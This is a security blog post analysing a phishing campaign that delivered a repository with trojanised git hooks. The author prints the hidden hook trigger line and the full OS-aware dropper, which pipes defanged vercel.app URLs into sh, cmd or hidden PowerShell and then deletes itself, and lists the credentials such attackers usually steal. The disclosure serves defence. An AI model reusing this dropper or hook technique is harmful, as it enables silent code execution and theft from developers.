The git hook trojan: a client sent me malware hidden in .git/hooks

Every few weeks a prospect walks in with “a small project, quick review, tell us if you can build it.” Usually it is what they say it is. Sometimes it isn’t. Over the last couple of years I have gotten used to the rhythm of looking at these: scan the folder, grep for anything that shouts, open the scripts, read the build config, check the lockfile. Most of the nasty ones try to hide in package.json lifecycle scripts, or in some minified vendor.js that nobody is supposed to read.



This month’s one was different, on both ends. The lure didn’t arrive as a suspicious cold email, it arrived as a warm inbound lead that had already spent a week talking to our sales team. And the payload wasn’t anywhere in the working tree. There was no package.json, no build step, no script to grep. The malware was sitting inside .git/hooks/, in files I almost never open and the sender definitely did not want me to.

How it actually arrived



The social engineering layer is most of what made this dangerous, so it is worth describing before I get into the repo. It came through the front door. Someone filled out our contact form, got picked up by sales, and went through the normal opening dance any small consulting engagement goes through: a discovery call, a second call to talk about scope, a few emails about timelines and team size. None of that is suspicious, because for most of those conversations there is no code yet and nothing to attack. The “client” was polite, well-prepared, and answered questions the way a real technical stakeholder answers them. By the time the project reached me for an engineering review, sales had already built a comfortable rapport. I wasn’t starting from suspicion. I was starting from “sales thinks this one is real, take a look at the materials.”

The materials came a few days into the conversation, in a reply on the existing thread. The subject line was Re: Blockchain-Based Medical Supply Chain Platform, the email sat inside the same thread sales had been working, and it even had Gmail’s “important mainly because it was sent directly to you” banner on it. All the trust signals a user interface can hand you, stacked in a row.

Inside the email was a Dropbox link to a zip file, and a short, polite note asking for feedback on a handful of specific things: the overall system architecture and backend approach, the feasibility of the proposed development roadmap, and a view on the estimated MVP timeline. The writing is unremarkable in a good way. It sounds exactly like a non-technical stakeholder who has been briefed by an engineer and is trying to convey the scope of a prototype review. The ask is concrete, the framing is reasonable, and nothing about the tone feels off.

The zip itself, once downloaded, unpacked into a folder that looked like a normal early-stage project handoff: a README, a Word document describing the business problem, several PDFs of reference research, and an embedded git repository. Exactly the kind of bundle you get when a non-engineering stakeholder wants to give you “everything we have so far.”

One detail in the email I only appreciated later. Near the bottom, the sender writes: “When reviewing the documents, it would be helpful to focus on timeline-milestones.md and legal-commercial.md, as they outline the development phases, key milestones, and important project considerations.” That sentence is not there by accident. It is a direction-of-gaze trick. Pointing a time-pressed reviewer at two specific files means the reviewer spends their attention on those two files and skims the rest. Both files are entirely benign markdown. The files the attacker does not want you looking at are the ones under .git/hooks/. Magicians call this “watch my right hand.”

The sender was operating from madhulika.devanshi@nemoitsolutions.org, and the name on the email belongs to a real person who actually works at a real company. That real company is Nemo IT Solutions, headquartered at 801 E Campbell Road, Suite 320, Richardson, Texas. A proper US-based IT services firm with a website, a team page, offices, and a track record going back years. The person whose identity was borrowed has a LinkedIn profile and a bio on the real company’s site and nothing at all to do with any of this. Everything about the sender identity was lifted from a legitimate US company, except for one letter in the top-level domain.

.org instead of .com. That is the whole trick.

If you’re reading a sender address quickly, “nemoitsolutions” is the part your brain latches onto. The TLD slides past. You subconsciously fill in the familiar one. I have caught myself doing it on less careful days, and I know I am not alone, because phishing-awareness training has been hammering on this exact pattern for a decade and it still works.





The moment I got suspicious, the first thing I did was pull the whois record on the .org:

Seventeen days old. Parked name servers. No website. That is not a company domain, it is a throwaway used exactly long enough to run a fake sales conversation and deliver one zip file. The emails were never the point. The CRM entry was never the point. They were the envelope. The payload was the thing they wanted us to clone.

The identity theft layered on top is what makes this particularly ugly. The attacker didn’t invent a company, they borrowed one. Every sanity check a cautious person runs, “does this name exist, does this company exist, does the team page match”, comes back clean, because the real thing behind the costume is clean. The only evidence that anything is wrong is that one character in the TLD, and a whois record you have to actively go and pull.

I want to be explicit about one thing before moving on: the real Nemo IT Solutions and the real person whose name was used are victims here too. Nothing in this post is about them. They are just the costume the attacker put on, and they will probably only find out this is happening when a victim eventually calls their Richardson office asking why they shipped malware.

What git hooks actually are (short version)

When you run git commit, git checkout, git push, and a handful of other commands, git looks inside .git/hooks/ for a script with a matching name. If it finds one, and the file is executable, git runs it. No flags. No prompts. No “this repo wants to run code, is that okay.” The hook just runs, with your shell, as you.

A fresh git init drops a bunch of files in there called things like pre-commit.sample, commit-msg.sample. They are disabled on purpose: git only runs hooks without the .sample suffix. So the convention everyone learns is simple. If the filename ends in .sample, it is inert documentation. If it doesn’t, it runs.

The attacker in this repo weaponised both halves of that convention.

The layout

The repo was called Healthcare-Medical-Supply-Plan-0115. Branches master, docs, code, all created within a month of each other, all with a single commit message that just said upload. The committer was git <git@medicalhealthcarechain.com>. A domain name designed to look plausible if you squint, paired with the most generic username possible.

Inside .git/hooks/ there were four interesting files:

1

2

3

4

5

.git/hooks/

├── commit-msg (executable)

├── post-checkout (executable)

├── pre-push (executable)

└── post-rebase.sample (executable)

The first three are the triggers. They are the files git will actually invoke. The fourth is where the damage lives, and its name is the first bit of trickery: .sample is supposed to mean “ignore me, I am a template”. It is the file you, the human reviewer, have been trained to skip.

Three triggers, not one



Most hook-based attacks I have read about use a single hook, usually post-checkout or pre-commit, and pray the victim runs that command. This attacker didn’t want to rely on a single workflow step. They wired up three:

post-checkoutfires immediately aftergit clonefinishes its checkout phase. You don’t even need tocdinto the repo and run anything. The moment clone is done, the hook has already had a chance to run.commit-msgfires on everygit commit, no matter what the message is.pre-pushfires beforegit pushcan talk to the remote.

If you just peek at the files in the working tree, post-checkout already caught you. If you resist the urge to commit, pre-push catches you. If you never push but you do try to make a small change and commit, commit-msg catches you. It is three nets strung up across the three places a developer is most likely to walk.

The camouflage



I expected the hook files to be short, ugly shell scripts obviously doing something weird. They weren’t. Each of the three trigger files is about a hundred lines long, and almost every line is a verbatim copy of the comments you’ll find in the sample hooks that ship with git itself. Real documentation, real examples, the ones you would expect to see if you opened a template file.

Somewhere in that wall of comments, each file has exactly one live line. One. Here is what commit-msg looks like around the interesting part:

1

2

3

4

5

6

7

# the commit message, so you can add *new* suggestions for the

# user if the template is updated to take the new commit message.

#

# With this workflow, you would want to know:

sh "$(dirname "$0")/post-rebase.sample" >/dev/null 2>&1 &

# (1) ... if a topic branch has ever been merged to "next".

# (2) ... if a topic branch has ever been merged to "master".

The live line sits between two comment lines, with no blank line above or below it. If you are skimming, it looks like part of the comment block. If you are scrolling with the cursor key, you blow past it. The >/dev/null 2>&1 & at the end means the victim will never see output, and the shell returns immediately.

post-checkout puts its live line as the very last active statement, after 52 lines of commentary. pre-push puts it mid-paragraph inside a long block comment about topic-branch workflows. Different positions for the same line, so pattern-matching on “last line of the file” or “first non-comment line” doesn’t catch all three.

All three lines do the same thing: sh post-rebase.sample, backgrounded, silent. They don’t contain the payload. They are pointers.

The dropper

post-rebase.sample is the actual payload, and it follows the same comment-camouflage trick. A hundred-odd lines of legitimate-looking documentation at the top, the real code in the middle, more documentation at the bottom so the file ends on an innocent note. The real code is about twenty lines.

Here is what it does, with my annotations:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

platform="$(uname -s 2>/dev/null || echo "Unknown")"

case "$platform" in

Linux)

(bash -c "wget -qO- 'https://cleverstack-ext30341[.]vercel[.]app/api/l' | sh" > /dev/null 2>&1 &)

;;

Darwin)

(bash -c "curl -s 'https://cleverstack-ext30341[.]vercel[.]app/api/m' | sh" > /dev/null 2>&1 &)

;;

MINGW*|MSYS*|CYGWIN*)

cmd.exe //c start "" powershell.exe -WindowStyle Hidden -Command \

"Start-Process cmd -ArgumentList '/c curl.exe -s https://cleverstack-ext30341[.]vercel[.]app/api/w | cmd' -WindowStyle Hidden" 2>&1 &

;;

*)

(bash -c "curl -s 'https://cleverstack-ext30341[.]vercel[.]app/api/m' | sh" > /dev/null 2>&1 &)

;;

esac

tmp_dir="${TMPDIR:-/tmp}"

echo "0115" > "$tmp_dir/.git-checker"

rm -f "$(dirname "$0")/commit-msg" \

"$(dirname "$0")/post-checkout" \

"$(dirname "$0")/pre-push" \

"$0"

(I have defanged the domain with [.] so you can’t click it by accident.)

Four steps, and every one of them is doing a job.

uname -s picks the OS branch. The author wrote separate payloads for Linux, macOS, Windows (under MSYS/Cygwin/Git Bash) and a catch-all fallback. This is not a shotgun that sprays at one platform. It is engineered to work on whatever machine a software developer happens to be sitting in front of.

Each branch then fetches a platform-specific URL and pipes the response straight into a shell. curl | sh, wget | sh, powershell -Hidden. No file touches disk. Whatever comes back from the server runs immediately, under the user’s account, with the user’s environment variables and credentials. The endpoints are /api/l, /api/m, /api/w, which tells you how confident the attacker is that they can serve different payloads per OS.

The C2 is on vercel.app. That is the same Vercel you deploy your Next.js site to. It is a legitimate, widely trusted CDN, and network monitoring rarely flags traffic to it because half the internet’s marketing pages live there. The choice is deliberate. If the attacker had used a sketchy VPS in an unrelated TLD, any serious corporate egress filter would have blocked it. vercel.app sails through.

Next line, the script writes the string "0115" to /tmp/.git-checker. That number matches the suffix on the repo folder (Healthcare-Medical-Supply-Plan-0115), so I am almost certain it is a campaign identifier. This is the same attacker running the same playbook against many developers, with a different numeric tag per campaign so they can correlate which lure caught which victim.

And then the last line deletes all four hook files, including itself. That is the part I find most unsettling. After one run, there is nothing left in .git/hooks/ for you to inspect. If you came back an hour later and checked, the directory would look completely normal. The only artifact is /tmp/.git-checker with a four-character string in it, and if you are not specifically looking for it you will never notice.

What the remote payload actually is, and why we can’t know

I did not run the payload. I am not going to run the payload. What I can say is what attackers in this class of operation typically do once they have code execution on a developer’s machine, because the pattern is well documented:

- Grab

~/.ssh/and~/.gitconfigto harvest SSH keys and git credentials. Anyone whose personal SSH key unlocks company GitHub orgs has just handed over the company. - Scrape

~/.aws/credentials,~/.config/gcloud/,~/.npmrc,~/.pypirc, environment variables. Cloud keys, package registry tokens, CI tokens. - Drop a persistence layer: a cron job, a LaunchAgent on macOS, a systemd user unit on Linux, a scheduled task on Windows. Something that re-establishes a connection even after the hook files are gone.

- Stage for lateral movement. A developer’s machine usually has SSH access to dev and staging, sometimes prod, and almost always to the git provider with write permissions on dozens of repos. That last one is how you turn one compromised laptop into a real supply chain attack against the developer’s employer and their employer’s customers.

The Vercel endpoint could serve any of these, and could serve different things to different victims, and could change at any moment. That is the other reason the curl | sh model is attractive to attackers: the payload is never fixed, so static analysis of the repo tells you nothing about what will actually run.

Why this is harder to catch than it should be

When I talk to other engineers about this one, the first reaction is usually “well, I would have seen it.” Maybe. I want to push back on that a little, because I think the attacker has thought about this harder than we want to admit.

The working tree review tells you nothing. There is no package.json, no setup.py, no Makefile. You cannot even grep the source for curl or wget because the source is the documentation and a Word doc. The whole point of this approach is that your normal review instincts are pointed at the wrong directory.

.git/hooks/ is not something most people open. Even when they do, they look at the filenames, see a bunch of things ending in .sample, and move on. I have been using git for twelve years and I could not have told you, without checking, whether git runs a file called post-rebase.sample. (It doesn’t. Which is why the attacker renamed the real payload to end in .sample, so even a careful reviewer who opens it thinks it is a template.)

And the three trigger files are not short scripts that obviously look wrong. They are long files that obviously look right. Each one is ninety-nine percent real git documentation, and the one percent that isn’t is dressed up as a comment. If I had opened commit-msg and scrolled through it, I am maybe sixty percent confident I would have caught that line on the first pass, and I was actively looking for suspicious hooks at that point. If I had been reviewing casually, I would have missed it.

The multi-trigger design is the piece I admire most, in the “admiring the architecture of a trap that almost caught you” sense. Even if you happen to disable the hooks you checked, the next git command in a different code path would have fired the one you didn’t. And because the dropper deletes everything after a single run, post-hoc forensics on a machine that was hit a week ago are basically impossible.

How we handle client code, and why that saved us

I want to be careful here, because the last thing I want to do is write a “lessons learned” section that implies I was careless before and wise after. I wasn’t careless. We have always treated client code as untrusted by default, because anyone who has spent more than a couple of years doing consulting has at least one story about a “harmless sample project” that turned out to be something else. The reason this post exists is that the attacker was clever enough that the usual process was the only thing between us and a compromised workstation. So I want to write down what that process actually is, in case it is useful to anyone else running a small shop.

